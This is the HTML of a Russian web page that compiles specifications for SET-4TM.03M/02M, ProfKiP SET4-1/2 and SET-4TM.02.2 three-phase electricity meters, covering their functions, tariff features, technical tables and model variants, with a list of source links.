<li>Два конфигурируемых цифровых входа.</li>
<li>Встроенные часы реального времени с высокой точностью хода (значительно лучше 0,5 с/сутки).</li>
</ul>
<h4>ФУНКЦИОНАЛЬНЫЕ ВОЗМОЖНОСТИ ЭЛЕКТРОСЧЕТЧИКА СЭТ-4ТМ.03М, СЭТ-4ТМ.02М</h4>
<p>Ведение архивов тарифицированной учтенной электроэнергии и не тарифицированной энергии с учетом потерь в линии электропередачи и силовом трансформаторе (активной, реактивной прямого и обратного направления и 4-х квадрантной реактивной – восемь каналов):</p>
<ul>
<li>всего от сброса (нарастающий итог);</li>
<li>за текущие и предыдущие календарные сутки;</li>
<li>на начало текущих и предыдущих календарных суток;</li>
<li>за каждые предыдущие календарные сутки глубиной до 30 дней;</li>
<li>на начало каждых предыдущих календарных суток глубиной до 30 дней.</li>
<li>за текущий месяц и двенадцать предыдущих календарных месяцев;</li>
<li>на начало текущего месяца и двенадцати предыдущих календарных месяцев;</li>
<li>за текущий и предыдущий календарный год;</li>
<li>на начало текущего и предыдущего календарного года.</li>
</ul>
<p>Тарификатор:</p>
<ul>
<li>восемь тарифов (Т1-Т8), </li>
<li>восемь типов дней (понедельник, вторник, среда, четверг, пятница, суббота, воскресение, праздник),</li>
<li>двенадцать сезонов (на каждый месяц года),</li>
<li>дискрет тарифной зоны составляет 10 минут, чередование тарифных зон в сутках до 144;</li>
<li>используется расписание праздничных дней и список перенесенных дней.</li>
</ul>
<p>Ведение трех независимых массивов профиля мощности (активной, реактивной, прямого и обратного направления, в том числе и с учетом потерь):</p>
<ul>
<li>время интегрирования от 1 до 60 минут (без учета потерь);</li>
<li>время интегрирования от 1 до 30 минут (с учетом потерь);</li>
<li>глубина хранения каждого массива 113 суток при времени интегрирования 30 минут. </li>
</ul>
<p>Фиксация утренних и вечерних максимумов мощность по каждому массиву профиля мощности (активной, реактивной, прямого и обратного направления) с использованием двенадцатисезонного расписания максимумов:</p>
<ul>
<li>интервальных максимумов (в интервале времени между сбросами);</li>
<li>месячных максимумов (за текущий месяц и двенадцать предыдущих календарных месяцев).</li>
</ul>
<p>Измерение параметров электрической сети и вспомогательных параметров по каждой фазе и сумме фаз:</p>
<ul>
<li>активной, реактивной и полной мощности;</li>
<li>активной и реактивной мощности потерь в линии электропередачи и силовом трансформаторе;</li>
<li>коэффициента мощности;</li>
<li>частоты сети;</li>
<li>фазных, межфазных напряжений и напряжения прямой последовательности;</li>
<li>коэффициентов искажения синусоидальности кривой фазных и межфазных напряжений;</li>
<li>коэффициентов несимметрии напряжения по нулевой и обратной последовательностям;</li>
<li>тока;</li>
<li>коэффициентов искажения синусоидальности кривой токов;</li>
<li>коэффициентов несимметрии тока по нулевой и обратной последовательностям;</li>
<li>текущего времени, даты и температуры.</li>
</ul>
<p>Измерение параметров качества электроэнергии:</p>
<ul>
<li>установившееся отклонение фазных, межфазных напряжений, напряжения прямой последовательности и частоты сети с нормированными метрологическими характеристиками в соответствии с требованиями ГОСТ 13109-97; </li>
<li>коэффициентов искажения синусоидальности кривой фазных и межфазных напряжений, коэффициентов несимметрии напряжения по нулевой и обратной последовательностям с не нормированными метрологическими характеристиками.</li>
<li>автоматический контроль и регистрация выхода параметров сети за установленные пределы.</li>
</ul>
<p>Счетчики электроэнергии СЭТ-4ТМ.03М и СЭТ-4ТМ.02М имеют четыре независимых испытательных выхода. Каждый выход может конфигурироваться для формирования:</p>
<ul>
<li>импульсов телеметрии одного из каналов учета энергии (активной, реактивной, прямого и обратного направления, и четырехквадрантной реактивной, в том числе и с учетом потерь);</li>
<li>сигнала превышения установленного порога мощности;</li>
<li>сигнала телеуправления;</li>
<li>сигнала контроля точности хода часов.</li>
</ul>
<p>Счетчики электроэнергии СЭТ-4ТМ.03М и СЭТ-4ТМ.02М имеют два цифровых входа, каждый из которых может конфигурироваться:</p>
<ul>
<li>как вход для управления режимами телеметрии (А или В, только вход 1) от внешнего напряжения;</li>
<li>как счетный вход для счета импульсов от внешних датчиков по переднему, заднему или обоим фронтам с фиксацией в архивах (аналогично архивам учтенной электроэнергии);</li>
<li>как вход телесигнализации с ведением журнала измененного состояния входа.</li>
</ul>
<p>Счетчики электроэнергии СЭТ-4ТМ.03М и СЭТ-4ТМ.02М ведут журналы событий, журналы показателей качества электричества, журналы превышения порога мощности и статусный журнал.</p>
<p>Счетчики электроэнергии СЭТ-4ТМ.03М и СЭТ-4ТМ.02М позволяют производить программирование, перепрограммирование, управление и считывание параметров и данных через интерфейсы связи RS-485 и оптический порт.</p>
<h4>ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ ЭЛЕКТРОСЧЕТЧИКА СЭТ-4ТМ.03М, СЭТ-4ТМ.02М</h4>
<table>
<tr>
<th>Наименование величины</th>
<th>Значение</th>
</tr>
<tr>
<td>Номинальное (максимальное) значение тока, А</td>
<td>1(2) или 5(10)</td>
</tr>
<tr>
<td>Ток чувствительности, мА</td>
<td>0,001Iном</td>
</tr>
<tr>
<td>Номинальное значение измеряемого напряжения, В</td>
<td>3x(57,7-115)/(100-200) или 3х(120-230)/(208-400)</td>
</tr>
<tr>
<td>Рабочий диапазон измеряемых напряжений, В</td>
<td>от 0,8Uном до 1,15Uном</td>
</tr>
<tr>
<td>Номинальное значение напряжения резервного питания, В</td>
<td>230 (постоянного или переменного тока)</td>
</tr>
<tr>
<td>Рабочий диапазон напряжений резервного питания, В</td>
<td>от 100 до 265 (постоянного или переменного тока)</td>
</tr>
<tr>
<td>Номинальная частота сети, Гц</td>
<td>50</td>
</tr>
<tr>
<td>Рабочий диапазон частот сети, Гц</td>
<td>от 47,5 до 52,5</td>
</tr>
<tr>
<td>Класс точности при измерении в прямом и обратном направлении:</td>
</tr>
<tr>
<td>активной электроэнергии</td>
<td>0,2 S или 0,5 S</td>
</tr>
<tr>
<td>реактивной электроэнергии</td>
<td>0,5 или 1,0</td>
</tr>
<tr>
<td>Точность хода встроенных часов в нормальных условиях во включенном и выключенном состоянии, лучше, с/сутки</td>
<td>±0,5</td>
</tr>
<tr>
<td>Активная (полная) мощность, потребляемая каждой параллельной цепью напряжения, не более, Вт (ВА) </td>
</tr>
<tr>
<td>Uном =3x(57,7-115)/(100-200)В</td>
<td>1,0 (1,5)</td>
</tr>
<tr>
<td>Uном =3x(120-230)/(208-400)В</td>
<td>1,5 (2,5)</td>
</tr>
<tr>
<td>Полная мощность, потребляемая каждой последовательной цепью, не более, В·А</td>
<td>0,1</td>
</tr>
<tr>
<td>Ток потребления от резервного источника питания в диапазоне напряжений от 100 до 265 В, мА:</td>
</tr>
<tr>
<td>от источника постоянного тока</td>
<td>30-15</td>
</tr>
<tr>
<td>от источника переменного тока</td>
<td>45-28</td>
</tr>
<tr>
<td>Число индицируемых разрядов жидкокристаллического индикатора</td>
<td>8</td>
</tr>
<tr>
<td>Скорость обмена информацией, бит/с: </td>
</tr>
<tr>
<td>по оптическому порту</td>
<td>9600</td>
</tr>
<tr>
<td>по интерфейсам RS-485</td>
<td>38400, 19200, 9600, 4800, 2400, 1200, 600</td>
</tr>
<tr>
<td>Диапазон значений постоянной электросчетчика СЭТ-4ТМ имп/(кВт·ч), имп/(квар·ч)</td>
<td>от 1250 до 800000</td>
</tr>
<tr>
<td>Сохранность данных при прерываниях питания, лет:</td>
</tr>
<tr>
<td>информации</td>
<td>более 40</td>
</tr>
<tr>
<td>внутренних часов</td>
<td>не менее 10 (питание от литиевой батареи)</td>
</tr>
<tr>
<td>Защита информации</td>
<td>два уровня доступа и аппаратная защита памяти метрологических коэффициентов</td>
</tr>
<tr>
<td>Самодиагностика</td>
<td>циклическая, непрерывная</td>
</tr>
<tr>
<td>Рабочие условия эксплуатации электросчетчика СЭТ-4ТМ:</td>
</tr>
<tr>
<td>температура окружающего воздуха, °С</td>
<td>от -40 до +60</td>
</tr>
<tr>
<td>относительная влажность, %</td>
<td>90 % при 30 °С</td>
</tr>
<tr>
<td>давление, кПа (мм. рт. ст.)</td>
<td>от 70 до 106,7 (от 537 до 800)</td>
</tr>
<tr>
<td>Межповерочный интервал электросчетчика СЭТ-4ТМ, лет</td>
<td>12</td>
</tr>
<tr>
<td>Гарантийный срок эксплуатации электросчетчика СЭТ-4ТМ, месяцев</td>
<td>36</td>
</tr>
<tr>
<td>Средняя наработка счетчика электроэнергии СЭТ-4ТМ на отказ, час</td>
<td>140000</td>
</tr>
<tr>
<td>Средний срок службы электросчетчика СЭТ-4ТМ, лет</td>
<td>30</td>
</tr>
<tr>
<td>Масса счетчика электроэнергии СЭТ-4ТМ, кг</td>
<td>1,6</td>
</tr>
<tr>
<td>Габаритные размеры электросчетчика СЭТ-4ТМ, мм</td>
<td>330х170х80,2</td>
</tr>
</table>
<h4>ВАРИАНТЫ ИСПОЛНЕНИЯ ЭЛЕКТРОСЧЕТЧИКА СЭТ-4ТМ.03М, СЭТ-4ТМ.02М</h4>
<p> &#8212;&gt;Скачать таблицу вариантов </p>
<table>
<tr>
<th>Условное обозначение электросчетчика</th>
<th>Номинальный (максимальный) ток, А</th>
<th>Номинальное напряжение, В</th>
<th>Количество интерфейсов RS-485</th>
<th>Наличие резервного блока питания</th>
<th>Вариант исполнения ИЛГШ</th>
</tr>
<tr>
<td>СЭТ-4ТМ.03М</td>
<td>5(10)</td>
<td>3x(57,7-115)/(100-200)</td>
<td>0,2 S/0,5</td>
<td>2</td>
<td>есть</td>
<td>411152.145</td>
</tr>
<tr>
<td> СЭТ-4ТМ.03М.01</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>есть</td>
<td>-0,1</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.02</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>есть</td>
<td>-0,2</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.03</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>есть</td>
<td>-0,3</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.04</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,4</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.05</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,5</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.06</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>нет</td>
<td>-0,6</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.07</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>нет</td>
<td>-0,7</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.08</td>
<td>5(10)</td>
<td>3x(120-230)/(208-400)</td>
<td>0,2 S/0,5</td>
<td>2</td>
<td>есть</td>
<td>-0,8</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.09 </td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>есть</td>
<td>-0,9</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.10</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>есть</td>
<td>-0,10</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.11</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>есть</td>
<td>-0,11</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.12</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,12</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.13</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,13</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.14</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>нет</td>
<td>-0,14</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.15</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>нет</td>
<td>-0,15</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.16</td>
<td>1(2)</td>
<td>3x(57,7-115)/(100-200)</td>
<td>0,2 S/0,5</td>
<td>2</td>
<td>есть</td>
<td>-0,16</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.17</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>есть</td>
<td>-0,17</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.18</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>есть</td>
<td>-0,18</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.19</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>есть</td>
<td>-0,19</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.20</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,20</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.21</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,21</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.22</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>нет</td>
<td>-0,22</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.23</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>нет</td>
<td>-0,23</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.24</td>
<td>1(2)</td>
<td>3x(57,7-115)/(100-200)</td>
<td>0,2 S/0,5</td>
<td>2</td>
<td>есть</td>
<td>-0,24</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.25</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>есть</td>
<td>-0,25</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.26</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>есть</td>
<td>-0,26</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.27</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>есть</td>
<td>-0,27</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.28</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,28</td>
</tr>
<tr>
<td>СЭТ-4ТМ.03М.29</td>
<td>0,5 S/1,0</td>
<td>2</td>
<td>нет</td>
<td>-0,29</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.30</td>
<td>0,2 S/0,5</td>
<td>1</td>
<td>нет</td>
<td>-0,30</td>
</tr>
<tr>
<td>СЭТ-4ТМ.02М.31</td>
<td>0,5 S/1,0</td>
<td>1</td>
<td>нет</td>
<td>-0,31</td>
</tr>
</table>
<h4>Всегда изготавливаются следующие варианты :</h4>
<ul>
<li>СЭТ-4ТМ.03М, СЭТ-4ТМ.03М.01, СЭТ-4ТМ.03М.08, СЭТ-4ТМ.03М.09</li>
<li>СЭТ-4ТМ.02М.02, СЭТ-4ТМ.02М.03, СЭТ-4ТМ.02М.10, СЭТ-4ТМ.02М.11</li>
</ul>
<h4>Программное обеспечение для счетчиков СЭТ-4ТМ</h4>
<p>Конфигуратор для счетчика СЭТ-4ТМ (скачать)</p>
<p>Обновление Конфигуратора счетчика СЭТ-4ТМ XP (скачать)</p>
<div class="slider flexslider"><ul class="slides"><li><img width="360" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20302'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3667_eggs997qstprofkip-set4-1-2-360x302.jpg" /><noscript><img width="360" height="302" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3667_eggs997qstprofkip-set4-1-2-360x302.jpg" /></noscript></li><li><img width="360" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20302'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3668_linik0b9rtprofkip-set4-1-2-1-360x302.jpg" /><noscript><img width="360" height="302" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3668_linik0b9rtprofkip-set4-1-2-1-360x302.jpg" /></noscript></li><li><img width="360" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20302'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3669_wpkae0l8htprofkip-set4-1-2-2-360x302.jpg" /><noscript><img width="360" height="302" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3669_wpkae0l8htprofkip-set4-1-2-2-360x302.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="360" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20302'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3667_eggs997qstprofkip-set4-1-2-360x302.jpg" /><noscript><img width="360" height="302" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3667_eggs997qstprofkip-set4-1-2-360x302.jpg" /></noscript></li><li><img width="360" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20302'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3668_linik0b9rtprofkip-set4-1-2-1-360x302.jpg" /><noscript><img width="360" height="302" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3668_linik0b9rtprofkip-set4-1-2-1-360x302.jpg" /></noscript></li><li><img width="360" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20302'%3E%3C/svg%3E" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3669_wpkae0l8htprofkip-set4-1-2-2-360x302.jpg" /><noscript><img width="360" height="302" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3669_wpkae0l8htprofkip-set4-1-2-2-360x302.jpg" /></noscript></li></div></ul>
<ul>
<li>
<h3>   Цена по запросу </h3>
</li>
</ul>
<h3><span><span><strong>Назначение счетчика трехфазного однотарифного ПрофКиП СЭТ4-1/2</strong></span></span></h3>
<p><span><span>Трехфазные однотарифные счетчики электрической энергии непосредственного включения ПрофКиП СЭТ4-1/2, класса точности 1 по ГОСТ 31819.21-2012, предназначены для измерения активной электрической энергии в трехфазных трех- и четырехпроводных сетях переменного тока номинальной частоты 50 (60) Гц.</span></span><span><span><strong>Особенности и преимущества счетчика трехфазного однотарифного ПрофКиП СЭТ4-1/2</strong></span></span><span><span>▪ Включение по току: прямое</span></span><span><span>▪ Включение по напряжению: прямое</span></span><span><span>▪ Класс точности: 1</span></span><span><span>▪ Напряжение питание: 230 В</span></span><span><span>▪ Ток: 5 А … 100 А</span></span><span><span>▪ Частота: 50 Гц</span></span><span><span>▪ Межповерочный интервал: 16 лет</span></span></p>
<h3><span><span><strong>Основные технические характеристики счетчика трехфазного однотарифного ПрофКиП СЭТ4-1/2</strong></span></span></h3>
<table>
<tbody>
<tr>
<td><span><span><strong>Параметры</strong></span></span></td>
<td><span><span><strong>Значения</strong></span></span></td>
</tr>
<tr>
<td><span><span>Включение по току</span></span></td>
<td><span><span>прямое</span></span></td>
</tr>
<tr>
<td><span><span>Включение по напряжению</span></span></td>
<td><span><span>прямое</span></span></td>
</tr>
<tr>
<td><span><span>Класс точности</span></span></td>
<td><span><span>1</span></span></td>
</tr>
<tr>
<td><span><span>Напряжение питание</span></span></td>
<td><span><span>3 х230 /400 В</span></span></td>
</tr>
<tr>
<td><span><span>Ток</span></span></td>
<td><span><span>5 А … 100 А</span></span></td>
</tr>
<tr>
<td><span><span>Частота</span></span></td>
<td><span><span>50 Гц</span></span></td>
</tr>
<tr>
<td><span><span>Стартовый ток</span></span></td>
<td><span><span>0.2%</span></span></td>
</tr>
<tr>
<td><span><span>Потребление в цепи тока</span></span></td>
<td><span><span>менее 0.3 ВА</span></span></td>
</tr>
<tr>
<td><span><span>Потребление в цепи напряжения</span></span></td>
<td><span><span>менее 0.2 ВА</span></span></td>
</tr>
<tr>
<td><span><span>Постоянная счетчиков</span></span></td>
<td><span><span>800 имп /кВт</span></span></td>
</tr>
<tr>
<td><span><span>Энергия</span></span></td>
<td><span><span>+А (активная)</span></span></td>
</tr>
<tr>
<td><span><span>Активная полная потребляемая мощность</span></span></td>
<td><span><span>1 Вт и 8  ВА</span></span></td>
</tr>
<tr>
<td><span><span>Индикация</span></span></td>
<td><span><span>6 или 7 разрядный отчетный механизм</span></span></td>
</tr>
</tbody>
</table>
<h3><span><span><strong>Общие данные счетчика трехфазного однотарифного ПрофКиП СЭТ4-1/2</strong></span></span></h3>
<p><span><span>▪ Рабочая температура: -40°С … 55°С</span></span><span><span>▪ Температура хранения: -55°С … 70°С</span></span><span><span>▪ Межповерочный интервал: 16 лет</span></span><span><span>▪ Средний срок службы: 30 лет</span></span><span><span>▪ Гарантийный срок службы: 3 года</span></span><span><span>▪ Габаритные размеры: 173х282х127 мм</span></span></p>
<h3><span><span><strong>Комплект поставки счетчика трехфазного однотарифного ПрофКиП СЭТ4-1/2</strong></span></span></h3>
<table>
<tbody>
<tr>
<td><span><span><strong>Наименование</strong></span></span></td>
<td><span><span><strong>Количество</strong></span></span></td>
</tr>
<tr>
<td><span><span>Счетчик ПрофКиП СЭТ4-1/2</span></span></td>
<td><span><span>1 шт.</span></span></td>
</tr>
<tr>
<td><span><span>Паспорт 4228-001-23448223-15 ПС</span></span></td>
<td><span><span>1 шт.</span></span></td>
</tr>
<tr>
<td><span><span>Упаковка</span></span></td>
<td><span><span>1 шт.</span></span></td>
</tr>
</tbody>
</table>
<p><strong><img width="180" height="220" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20220'%3E%3C/svg%3E" alt="set-4tm02.2-2.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3666_6fqrc7me1tset-4tm02.2-2.png"><noscript><img width="180" height="220" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_3666_6fqrc7me1tset-4tm02.2-2.png" alt="set-4tm02.2-2.png"></noscript></strong><span>Счетчик СЭТ-4ТМ.02.2 модернизирован в 2008 году. На данный момент производится под маркой СЭТ-4ТМ.02М.</span></p>
<p><strong><span>Осуществляем программирование и переповерку счетчиков. Подробнее&#8230;</span></strong></p>
<h3>Назначение электросчетчика</h3>
<h3>Нормативно правовое обеспечение</h3>
<h3>Технические особенности</h3>
<ul>
<li>Цифровая обработка сигналов.</li>
<li>Два интерфейса связи: RS-485 и оптопорт.</li>
<li>Встроенные часы реального времени.</li>
<li>Четыре импульсных выхода.</li>
<li>Энергонезависимая память.</li>
</ul>
<h3>Функциональные возможности электросчетчика:</h3>
<ul>
<li>активной, реактивной и полной мощности;</li>
<li>фазных и межфазных напряжений, напряжения прямой последовательности;</li>
<li>тока;</li>
<li>коэффициента мощности;</li>
<li>частоты сети;</li>
<li>коэффициентов искажения синусоидальности кривой фазных и межфазных напряжений;</li>
<li>коэффициентов несимметрии напряжения по нулевой и обратной последовательностям</li>
</ul>
<h3>Технические характеристики</h3>
<table>
<tbody>
<tr>
<td>Наименование величины</td>
<td>Значение</td>
</tr>
<tr>
<td>Номинальное напряжение, В</td>
<td>3х57,7/100, 3х(120-230)/(208-400)</td>
</tr>
<tr>
<td>Номинальная (максимальная) сила тока, А</td>
<td>1 (1,5) или 5 (7,5)</td>
</tr>
<tr>
<td>Ток чувствительности, мА</td>
<td>0,001 ном</td>
</tr>
<tr>
<td>Номинальная частота сети, Гц</td>
<td>50</td>
</tr>
<tr>
<td>Диапазон частоты сети, Гц</td>
<td>от 47,5 до 52,5</td>
</tr>
<tr>
<td>Класс точности при измерении в прямом и обратном направлении:</td>
</tr>
<tr>
<td>    активной энергии</td>
<td>0,2S или 0,5S</td>
</tr>
<tr>
<td>    реактивной энергии</td>
<td>0,5 или 1,0</td>
</tr>
<tr>
<td>Погрешность измерения частоты сети, %</td>
<td>не более ±0,1</td>
</tr>
<tr>
<td>Погрешность измерения фазных напряжений, %</td>
<td>не более ±0,6</td>
</tr>
<tr>
<td>Погрешность измерения фазных токов, %</td>
<td>не более </td>
</tr>
<tr>
<td>Пределы допустимой погрешности встроенного таймера:</td>
</tr>
<tr>
<td>    во включенном состоянии, с/сутки</td>
<td>±3,0</td>
</tr>
<tr>
<td>    в выключенном состоянии, с/сутки</td>
<td>±7,0</td>
</tr>
<tr>
<td>    дополнительная температурная погрешность, с/сутки 0С</td>
<td>±0,1</td>
</tr>
<tr>
<td>Активная (полная) мощность, потребляемая каждой параллельной цепью напряжения, не более, Вт (ВА)</td>
</tr>
<tr>
<td>    Uном = 3&#215;57,7/100 В</td>
<td>0,8 (1,5)</td>
</tr>
<tr>
<td>    Uном = 3 x(120-230)/(208-400) В</td>
<td>1,0 (2,0) </td>
</tr>
<tr>
<td>Полная мощность, потребляемая каждой последовательной цепью, не более, ВА</td>
<td>0,3</td>
</tr>
<tr>
<td>Жидкокристаллический индикатор: число индицируемых разрядов</td>
<td>8</td>
</tr>
<tr>
<td>Скорость обмена информацией, бит/с:</td>
</tr>
<tr>
<td>    по оптическому порту</td>
<td>9600</td>
</tr>
<tr>
<td>    по интерфейсу RS-485</td>
<td>9600, 4800, 2400, 240, 120</td>
</tr>
<tr>
<td>Передаточное число в основном режиме (А), режиме поверки (В), имп/(кВт.ч), имп/(квар.ч):</td>
<td>Uном=57,7 В</td>
<td>Uном=3х120-230 В</td>
</tr>
<tr>
<td> </td>
<td>Iном=1 А</td>
<td>Iном=5 А</td>
<td>Iном=1 А</td>
<td>Iном=5 А</td>
</tr>
<tr>
<td>    в режиме телеметрии (А)</td>
<td>25000</td>
<td>5000</td>
<td>6250</td>
<td>1250</td>
</tr>
<tr>
<td>    в режиме поверки (В)</td>
<td>800000</td>
<td>160000</td>
<td>200000</td>
<td>40000</td>
</tr>
<tr>
<td>Защита информации:</td>
<td>три программных уровня и аппаратная блокировка</td>
</tr>
<tr>
<td>Самодиагностика</td>
<td>циклическая, непрерывная</td>
</tr>
<tr>
<td>Рабочие условия эксплуатации:</td>
<td>группа 4 по ГОСТ 22261</td>
</tr>
<tr>
<td>    температура окружающего воздуха, °С</td>
<td>от -40 до +55</td>
</tr>
<tr>
<td>    относительная влажность, %</td>
<td>до 90 при 30 °С</td>
</tr>
<tr>
<td>    давление, кПа (мм. рт. ст.)</td>
<td>от 70 до 106,7 (от 537 до 800)</td>
</tr>
<tr>
<td>Межповерочный интервал, лет</td>
<td>10</td>
</tr>
<tr>
<td>Средняя наработка до отказа, час</td>
<td>90000</td>
</tr>
<tr>
<td>Средний срок службы, лет</td>
<td>30</td>
</tr>
<tr>
<td>Масса, кг</td>
<td>1,5</td>
</tr>
<tr>
<td>Габаритные размеры, мм</td>
<td>325х170х77</td>
</tr>
</tbody>
</table>
<p><span>Используемые источники:</span></p>
<ul>
<li>http://www.yse-electro.ru/rus/catalog/category38/category46/product15953.shtml</li>
<li>http://electroschetchik.ru/set-4tm.php</li>
<li>https://profkip.ru/profkip-set4-1-2-schetchik-trekhfaznyj-odnotarifnyj</li>
<li>http://www.set-4tm.ru/elektroschetchik-set-4tm.02.2.html</li>
</ul>
<p>&lt;/td&gt;</p>
<p style="margin:0;padding:0"><!--tid:509266--></p>
</div><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/chistka-skvazhiny-svoimi-rukami-obzor-chastyh-prichin-zasoreniya-i-luchshih-metody-prochistki/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2082%2060&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99641_2jeryw12ct87-1-82x60.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99641_2jeryw12ct87-1-82x60.jpg 82w" width="82" height="60"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/chistka-skvazhiny-svoimi-rukami-obzor-chastyh-prichin-zasoreniya-i-luchshih-metody-prochistki/">Чистка скважины своими руками: обзор частых причин засорения и лучших методы прочистки</a><br /><time class="text-secondary" datetime="2020-03-26T01:43:59+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/pech-burzhujka-vidy-i-otlichiya-chugunnyh-i-metallicheskih-pechej/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2082%2060&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99629_xjnxhqd70tlogo-82x60.png" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99629_xjnxhqd70tlogo-82x60.png 82w" width="82" height="60"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/pech-burzhujka-vidy-i-otlichiya-chugunnyh-i-metallicheskih-pechej/">Печь «буржуйка». Виды и отличия чугунных и металлических печей</a><br /><time class="text-secondary" datetime="2020-03-26T01:13:34+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/nasosnaya-stantsiya-bez-gidroakkumulyatora-printsip-raboty-avtomatika-ustrojstvo/" aria-label="Post image"><img class="preload-me lazy-load" 